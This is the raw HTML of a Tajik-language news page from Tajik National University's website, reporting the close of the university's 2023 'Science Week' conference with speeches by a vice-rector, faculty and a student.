			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-013/">6D.KOA-013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_694dedc05df3c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_694dedc05df3c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_694dedc05df3c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-52559" class="post-52559 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ҶАМЪБАСТИ ҲАФТАИ ИЛМ ДАР ДМТ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T17:35:00+00:00" >27.04.2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-52559">641</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<figure class="wp-block-image size-large is-resized"><img decoding="async" fetchpriority="high" src="https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n-1024x504.jpg" alt="" class="wp-image-52560" width="669" height="329" srcset="https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n-1024x504.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n-300x148.jpg 300w, https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n-768x378.jpg 768w, https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n-1536x755.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n-324x160.jpg 324w, https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n-533x261.jpg 533w, https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n-696x342.jpg 696w, https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n-1068x525.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n-854x420.jpg 854w, https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n.jpg 2048w" sizes="(max-width: 669px) 100vw, 669px" /></figure>



<p>Имрӯз (27.04.2023) дар ҷаласаи васеъи устодону кормандони Донишгоҳи миллӣ натиҷаи Конференсияи илмию назариявии ҳайати устодону кормандон, докторантону магистрантон ва донишҷӯён – «Ҳафтаи илм», ки бахшида ба «75-солагии Донишгоҳи миллии Тоҷикистон», «115-солагии академик Бобоҷон Ғафуров», «145-солагии бунёдгузори адабиёти муосири тоҷик Садриддин Айнӣ», «2023 – Соли забони русӣ» ва «2025 – Соли байналмилалии ҳифзи прияхҳо» доир гардид, ҷамъбаст шуд.</p>



<p>Дар ибтидо муовини ректор оид ба илм ва инноватсия, профессор Сафармамадзода С.М. доир ба муҳиммияти баргузории конференсияи мазкур суханронӣ намуда, иброз дошт, ки дар конференсияи имсола маърӯзаҳои илмии устодону кормандон, докторантону аспирантон ва донишҷӯён доир ба масъалаҳои мухталифи илмҳои табиатшиносию ҷамъиятшиносӣ ва гуманитарию иқтисодӣ мавриди баррасӣ қарор гирифт.</p>



<p>«Умед аст, ки маърӯзаҳои дар ин конференсия ироашуда барои ҳалли масоили гуногуни илмӣ то як дараҷа мусоидат намуда, дар оянда баҳри инкишофи соҳаҳои мухталифи илм ва ба ҳам пайвастани илму истеҳсолот заминаи хубе фароҳам меоварад, &#8211; афзуд Сафармамадзода С.М.</p>



<p>Дар охир устодони донишгоҳ н.и.т., дотсенти кафедраи таърихи дунёи қадим, асрҳои миёна ва бостоншиносии факултети таърих Сабзалӣ Асоев, мудири истеҳсолоти таҷрибавӣ &#8211; дорусозии Парки технологии донишгоҳ Пайрав Халифаев, н.и.т., ассистенти кафедраи химияи татбиқии факултети химия Носир Наимов ва магистранти соли 1-уми ихтисоси забон ва адабиёти руси факултети филологияи рус Аҳророва Земфира дар робита ба мавзуъҳои гуногун суханронӣ намуданд.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="471" src="https://tnu.tj/wp-content/uploads/2023/04/343761474_182595514706918_1581981203566943181_n-1024x471.jpg" alt="" data-id="52562" data-full-url="https://tnu.tj/wp-content/uploads/2023/04/343761474_182595514706918_1581981203566943181_n.jpg" data-link="https://tnu.tj/?attachment_id=52562" class="wp-image-52562" srcset="https://tnu.tj/wp-content/uploads/2023/04/343761474_182595514706918_1581981203566943181_n-1024x471.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/04/343761474_182595514706918_1581981203566943181_n-300x138.jpg 300w, https://tnu.tj/wp-content/uploads/2023/04/343761474_182595514706918_1581981203566943181_n-768x353.jpg 768w, https://tnu.tj/wp-content/uploads/2023/04/343761474_182595514706918_1581981203566943181_n-1536x706.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/04/343761474_182595514706918_1581981203566943181_n-696x320.jpg 696w, https://tnu.tj/wp-content/uploads/2023/04/343761474_182595514706918_1581981203566943181_n-1068x491.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/04/343761474_182595514706918_1581981203566943181_n-914x420.jpg 914w, https://tnu.tj/wp-content/uploads/2023/04/343761474_182595514706918_1581981203566943181_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/04/343324442_3458364484421784_8511596363927829236_n-1024x683.jpg" alt="" data-id="52561" data-full-url="https://tnu.tj/wp-content/uploads/2023/04/343324442_3458364484421784_8511596363927829236_n.jpg" data-link="https://tnu.tj/?attachment_id=52561" class="wp-image-52561" srcset="https://tnu.tj/wp-content/uploads/2023/04/343324442_3458364484421784_8511596363927829236_n-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/04/343324442_3458364484421784_8511596363927829236_n-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/04/343324442_3458364484421784_8511596363927829236_n-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/04/343324442_3458364484421784_8511596363927829236_n-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/04/343324442_3458364484421784_8511596363927829236_n-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/04/343324442_3458364484421784_8511596363927829236_n-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/04/343324442_3458364484421784_8511596363927829236_n-630x420.jpg 630w, https://tnu.tj/wp-content/uploads/2023/04/343324442_3458364484421784_8511596363927829236_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_694dedc05fb83_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_694dedc05fb83_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_694dedc05fb83_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-04-27T17:35:00+00:00"><meta itemprop="dateModified" content="2023-05-02T08:21:12+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/ambasti-aftai-ilm-dar-dmt/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="ҶАМЪБАСТИ ҲАФТАИ ИЛМ ДАР ДМТ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1007"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_694dedc05feef_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_694dedc05feef" ><script>var block_td_uid_3_694dedc05feef = new tdBlock();
block_td_uid_3_694dedc05feef.id = "td_uid_3_694dedc05feef";
block_td_uid_3_694dedc05feef.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_694dedc05feef_rand","td_column_number":3,"live_filter_cur_post_id":52559,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_694dedc05feef_rand","tdc_css_class_style":"td_uid_3_694dedc05feef_rand_style"}';
block_td_uid_3_694dedc05feef.td_column_number = "3";
block_td_uid_3_694dedc05feef.block_type = "td_block_related_posts";
block_td_uid_3_694dedc05feef.post_count = "3";
block_td_uid_3_694dedc05feef.found_posts = "2013";
block_td_uid_3_694dedc05feef.header_color = "";
block_td_uid_3_694dedc05feef.ajax_pagination_infinite_stop = "";
block_td_uid_3_694dedc05feef.max_num_pages = "671";
tdBlocksArray.push(block_td_uid_3_694dedc05feef);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_694dedc066b2d" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_694dedc05feef" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_694dedc066b32" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_694dedc05feef" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_694dedc05feef class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/iz-oroti-markazi-matbuoti-shun-oi-sar-adii-kumitai-davlatii-amnijati-millii-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="Изҳороти Маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон"><img class="entry-thumb" src="[data-uri]" alt="" title="Изҳороти Маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/kushunhoi-sarhadi-ks-pogranichnye-vojska-pv-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/iz-oroti-markazi-matbuoti-shun-oi-sar-adii-kumitai-davlatii-amnijati-millii-um-urii-to-ikiston/" rel="bookmark" title="Изҳороти Маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон">Изҳороти Маркази матбуоти Қӯшунҳои сарҳадии Кумитаи давлатии амнияти миллии Ҷумҳурии Тоҷикистон</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/22-umi-dekabr-r-zi-kormandoni-so-ai-jenergetika/" rel="bookmark" class="td-image-wrap" title="22-УМИ ДЕКАБР – РӮЗИ КОРМАНДОНИ СОҲАИ ЭНЕРГЕТИКА"><img class="entry-thumb" src="[data-uri]" alt="" title="22-УМИ ДЕКАБР – РӮЗИ КОРМАНДОНИ СОҲАИ ЭНЕРГЕТИКА" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/603766153_1314888113988159_3875440821791780724_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
